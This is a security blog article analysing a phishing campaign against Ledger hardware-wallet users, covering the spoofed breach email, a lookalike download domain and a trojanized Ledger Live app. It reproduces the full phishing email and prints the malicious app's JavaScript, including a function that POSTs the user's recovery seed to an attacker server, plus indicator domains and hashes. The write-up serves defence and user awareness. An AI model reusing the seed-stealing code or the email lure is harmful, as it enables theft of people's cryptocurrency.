A Practical Analysis of the Ledger Phishing Email
Published at – 14 min read – 2796 words
Attempts at phishing and social engineering attacks have increased exponentially as of late, especially towards users who are active in the cryptocurrency space. Recently, there has been much discussion about a cunning attempt by phishers against Ledger and its users.
In this article, we’ll dissect:
- How Ledger devices secure your Bitcoin and other cryptocurrencies
- What makes it, and other hardware wallets, vulnerable to phishing attacks
- Exactly how this phishing attack was executed, from spoofing the email to obtaining the assets
- The mechanisms attackers used to entice victims to install a fake client update
- How the client worked, from high-level concept to the internals of the Electron App
- What made it all possible: Where the attackers obtained the data, and the lackluster disclosure
A note of caution: Never share the seed or private keys of your wallet!
Starting from the beginning
Before proceeding into a deeper analysis of the situation, it is appropriate to introduce Ledger. Ledger is a company founded in 2014 by eight experts in embedded hardware, cryptography, and business management with the sole mission of creating secure solutions to manage funds through blockchain technology.
The most important products of this company include the Ledger Nano S and the Ledger Nano X, which are hardware that integrate secure elements to administer wallets for multiple cryptocurrencies. A hardware wallet is defined as a particular type of wallet where sensitive information (such as private keys) are stored inside an external physical support (often similar to a USB device) in a secure way.
In order to exchange (receive and send) funds, the device is connected to a laptop and through a client users can easily and securely manage their funds. One of the major advantages of this solution is that no information actually leaves the hardware. Private keys (or, alternatively, the seed) are kept intact in secure hardware elements.
Among the cryptocurrencies supported by Ledger’s hardware wallets are Bitcoin, Ethereum, Monero, and many others. When sending, receiving and signing transactions, the user interfaces with the Ledger Live application that acts as an intermediary between the user and the wallet stored in the USB device. The hardware wallet is considered a good solution for users looking for the right balance of security and portability for a wallet.
Ledger’s Nano wallets, along with other brands and types of hardware wallets, are oftentimes used by participants in the cryptocurrency space who are in possession of large amounts of funds. This being the case, these users and their hardware are targets of nefarious actors whose goal is to access the seeds. Ledger invests large sums of money in the security of its products ― trying to devise increasingly complex ways to keep their customers’ information secure. However, this is not always enough, as we will see in the following paragraphs.
Dissecting the phishing e-mail
During the course of the past week or so, many Ledger users received an ominous email with the subject: “Your Ledger assets may be at risk”.
The content of the email was:
From: support@ledgersupport.io Subject: Your Ledger assets may be at risk
Dear [name],
We are sorry to inform you that there has been a security breach affecting approximately 85,000 of our customers and that your e-mail address ([your email]) is within those affected by the breach.
Namely, on Friday, October 23rd 2020, our forensics team has found several of the Ledger Live administrative servers to be infected with malware.
In the current state of our knowledge, it is not technically possible to state the exact scope of the data leak. Due to that fact, we must assume that your cryptocurrency assets are at an immediate risk of theft.
If you’ve used Ledger Live at any point from November 2019 to the present date, please download the latest version of the client and follow the instructions to set up a new PIN for your wallet.
Sincerely,
Ledger Download latest version

In summary, the email warns of an alleged hacking attempt on Ledger servers that may have put a user’s funds at risk, so it invites users to set a new PIN.
Let’s analyze, in more detail, the content and style of this communication.
Focusing on the technical aspects, as you can see, the email was not sent from a Ledger company domain, but comes from “ledgersupport.io”, a domain created ad-hoc one day before sending the email. Normally, marketing emails are sent from “noreply@ledger.com”. This is the first red flag that should instill some doubt on the validity and intent of the email.
The email headers are also very peculiar. The service used to send the phishing email is Sendgrid, when in reality Ledger uses Shopify ― a popular e-commerce platform that is integrated with Iterable. Further confirmation of this finding comes from the links “Unsubscribe” and “Open mail in browser”, which are all Sendgrid.net. This is our second red flag.
Another curiosity about emails is that some companies have their initial emails labelled as spam. This is largely due to the fact that each email has a score assigned with it, according to technical parameters such as false signatures, blacklisted words, etc. If the score is too low, it is marked as spam.
Often the technique used to create phishing emails is spoofing ― i.e. falsifying the sender, giving the impression that the email was sent from the original server, etc. The DKIM header is a particular header that allows you to verify the authenticity of the sent message and confirms that the message is coming from the correct domain. The DKIM header is essentially composed of one signature per message and domain. If the verification on the message fails, the email provider should already trash the email by marking it as spam.
Returning to the body of the email, a third red flag is discovered by analyzing the content of the text. While it may be true that Ledger found malware in its servers, you can rest assured that your funds are not in danger. Ledger stores the private key (the numerical representation of the seed) in a hardware element that is considered secure. As long as you do not share your seed or download something malicious, your funds are safe and no one can touch them.
On the other hand, however, there are a few stylistic and structural aspects that might initially lead a user to believe the validity of the email. From a stylistic perspective, the graphics of the email are identical in all respects to an official email sent by Ledger. From a structural perspective, the content of the email is well-written and crafted in formal English. The email, moreover, addresses the user by name. This is a very important element for the user, as it further leads the recipient of the email to believe that it was potentially sent by Ledger, since it holds sensitive personally identifiable information (PII).
Marked by a button with a background (#41ccb4) that recalls the style of the official website, a Call-To-Action (CTA) invites you to download the latest version of Ledger Live from an unofficial server in order to reset the pin.
The CTA link.supportledger.io/ls/click?=id is structured in a way where the id is unique for each email sent. This was most likely designed for tracking purposes. The link sends the user to the domain “hxxps://ledgėr[.]com” (note: xn--ledgr-9za.com) where they are invited to download the latest version of Ledger Live in order to recover the wallet.
Analysis of malicious client
Launched in July 2018, Ledger Live enables users to manage their cryptocurrency hardware and assets. Additionally, it features real-time price updates, asset exchange, multi-account management, and the convenience of an extremely simple setup process that is suitable for less experienced users.
Under the hood, we find that the Ledger Live application was developed with Electron, a multi-platform framework based on Chrome and Node.js that allows the development of Javascript-based applications. Desktop clients like Atom IDE, Github Desktop, Slack, and Teams have been programmed using this framework that requires only Javascript and Node.js API knowledge.
For all Electron-based applications, in addition to the Chrome libraries and the binary itself, the sub-folder resources is where we find the engine of the application ― i.e. the Javascript files that will run when the software starts.
Electron uses a special packaging to store the source files of the application, called asar. Asar is a simple archive file that works in a similar way to the TAR archive, concatenating the files together. It is useful to note that neither asar nor TAR integrate basic compression, which makes Electron-built applications even heavier than they seem.
If you want to do the client desktop analysis, we need to start with unpacking the asar archive. To do this, we install the asar utility from node.JS:
npm install -g asar
Let’s start the extraction of the package:
asar extract app.asar destfolder
This is where the fun begins. First of all we find two folders: .webpack, containing the code that will be executed by the application and node-modules, third-party libraries. Let’s focus on the folder node-modules to eliminate a hypothesis, which is a possible pollution of third-party code.
Often attackers modify third-party libraries by blurring malicious code, because some security analysts take for granted that the libraries are safe. A simple diff between the “malicious” version and a simple npm install denied that attackers had introduced malicious code into the libraries.
Now, our focus shifts to the .webpack folder. It mainly consists of built Javascript files and some resource files like images and style files. The main element of this folder is the file main.js, which contains more than 40,000 lines of code and is the engine of the application. This is very insightful!
There are two very interesting functions, Init_InitC and work. Init_InitC is one of the first functions and methods that are executed by the application and shows the start menu when the application starts.

The initial menu consists of various items such as “Initialize a new Ledger Device”, “Reset”, “Use”. We immediately notice that the function connects to an unofficial domain https://loldevs.com. This domain was created the day before the phishing email campaign. As it turned out a posteriori, the file check.php checks the IP of the client if the information has already been acquired.
xmlHttp.open("GET", "https://loldevs.com/telemetry/check.php", false);
xmlHttp.send(null);
console.log("Option crads request response: " + xmlHttp.responseText);
The variable optionCards contains the items of the start menu.
if (xmlHttp.responseText.includes("unregistered")) {
optionCards = [// {
// key: "newDevice",
// onClick: () => {
// jumpStep("selectDevice");
// flowType("newDevice");
// },
// },
{
key: "restoreDevice",
title: t("onboarding.init.restoreDevice.title"),
onClick: () => {
jumpStep("selectDevice");
flowType("restoreDevice");
}
}, // {
// key: "initializedDevice",
//
// jumpStep("selectDevice");
// flowType("initializedDevice");
// },
// },
{
key: "noDevice",
onClick: () => {
jumpStep("noDevice");
flowType("noDevice");
}
}];
}
As you can see from the snippet above, if the information has not been registered yet (if (xmlHttp.responseText.includes("unregistered"))), the only two menu items that will appear will be “Restore device” and “Don’t you have the Ledger device yet?” because the other items have been “commented”. Do you remember the content of the email? The body of the phishing email suggested that the user reset the seed and the wallet pin. This was implemented in order to ensure a nearly secure user interaction on the “Reset Device” entry menu.
Let’s look at the restoreDevice function. After detecting the device, the application calls another function named WriteSeed, which asks the user for the seed of the wallet to restore. As a reminder, a seed is a representation of the private key of the wallet through words chosen from a dictionary.
The implementation of this feature was defined in BIP 39 (Bitcoin Improvement Proposal). A private key can be encoded in a seed, which is a group of deterministic words to more easily manage the backup of a portfolio. As an example, which is easier to keep: 1abc3dte02sl7opn1a59sls or apple tree banana?
A private key is basically an X number encoded in a certain base. If we are supposed to transcribe this (often very high) X number into a leaflet, for various reasons it could create problems in the future. A badly transcribed digit or worse, the loss of even one digit could cause the private key, and consequently our wallet, to change. The solution is the representation of the private key through a list of words. The list of words has been composed by a certain criteria: a) four letters are enough to identify the word (as an example: admi, we are sure that it corresponds to admit ― in the dictionary ― and not to administrator); b) simple and clear words (no conjugations, no plural); and c) words ordered alphabetically.
Returning to Ledger, the secure element knows neither the private key nor the seed. The only way to obtain the private key or seed from the attacker’s point of view is to ask the user directly. How? Simply by camouflaging the request as “legitimate”.
var tmpjo = document.getElementById("words-input").value;
if (window.wordsLenght !== undefined && window.wwn >= window.wordsLenght) {
var finalWords = window.words + " " + tmpjo;
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://loldevs.com/telemetry/register.php', true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.send('tracking=' + finalWords);
This is the work() function and is the core of the code modified by the attackers. It is very easy to guess how it works. The words-input field containing the 24 words of the seed will be sent via a POST request to the end-point https://loldevs.com/telemetry/register.php. Done this way, the attackers will attain the seed.
Remember the Golden Rule: Never share your seed!
Where Did Attackers Get the Data From?
As compared to the “media” phishing campaign, this attack was well-constructed. From the email to the domain, everything was prepared in an almost meticulous manner. Through the analysis, though, we were able to detect that the code was not obfuscated and the email contained some different errors each time (with non-existent headers and buttons like images). Several emails have been sent and, at the moment, it seems that the phishing campaign is not finished yet, as some users have been targeted via SMS.
Many people, most importantly Ledger users, have openly worried how a data breach of Ledger is even possible ― especially since Ledger touts itself as one of the leading companies in the hardware wallet market and assures transparency and security.
Let’s start from the top. Ledger’s products can be purchased on the domain shop.ledger.com developed through the popular platform Shopify. To get a Ledger Nano, you need to register as a customer providing sensitive personally identifiable information (PII).
As documented in a recent article entitled “Addressing the July 2020 e-commerce and marketing data breach” that was published on Ledger’s blog, it seems that in early July 2020 the company’s database was compromised by unidentified third parties. Ledger had already identified the “few” people (approximately 9,500) who the breach had impacted and sent an email to confirm the leak.
The cause of the data breach is still unknown; although, it seems that the culprit was a misconfiguration that allowed some users to access a private API key. Major e-commerce providers provide “API” keys to make requests to the internal database for marketing purposes (for example, the creation of a newsletter). The API key that allowed the manipulation and observation of users’ personal data has been stolen, allowing access to thousands of emails, names of users, and much more. Unfortunately, the company did not provide any further information on how the key was stolen.
Ironically, with a public post entitled “Our Ecommerce Database Has Not Been Hacked”, Ledger denied the details of some “rumors” in May that there had been a breach. This seems to have, in a way, potentially foreshadowed the July incident.
Having access to a database of users who have purchased a Ledger product potentially means getting the names of users, e-mail addresses, private mail addresses, and other contact information of many individuals. For nefarious actors, this is a treasure trove while for customers of Ledger, this can unfortunately lead to serious consequences.
Ledger has issued a statement that the July incident seems to be disconnected from this recent phishing campaign.

While we wait for further updates from Ledger, do you think it is best practices for a company to keep your data for so long? Let me know your opinion about this matter on Twitter or send me an email.
IoC and Helpful Details
Domains:
ledgersupport.io(first e-mail was sent by this domain);legder.com(another e-mail used to send phishing);ledgermailer.comxn--ledgr-9za.com(fake download page);loldevs.com(receptor of seed);happyflyingcow.comxn--ledr-dxa0756b.com
Malicious files :
- Ledger Live for MacOS (
ledger-live-desktop-2.15.0-mac.dmg):1af3f4a139deef1054879aa754ffc71a63b3a1d1492ed4682c1526d37b3be3ff - Ledger Live for UniX (
ledger-live-desktop-2.15.0-linux-x86_64.AppImage): SHA-25682f0fbb88b972a9235370e7011303a4588c84cde8fa2a33ed6e24241af2e009b - Ledger Live for Windows (
ledger-live-desktop-2.15.0-win.exe):0b4578ea4ef643c06a38e28e32791366b72154c00e5dee4ca1a5504d6464de34
Another campaign
- Ledger Live for MacOS: SHA-256
d35433a803d4a417d41ff04b20f490d003cdc93027be61a2eed0581e65b06b19 - Ledger Live for UniX: SHA-256
58a0e2c4caece2ce98adb72be7fe9230148bdbf7f270e7b650514bf1613ac614 - Ledger Live for Windows: SHA-256
7529411b96c2643da1fd2dddba43e81ff71d2240572ac4f51a9c3d7340d9a99a

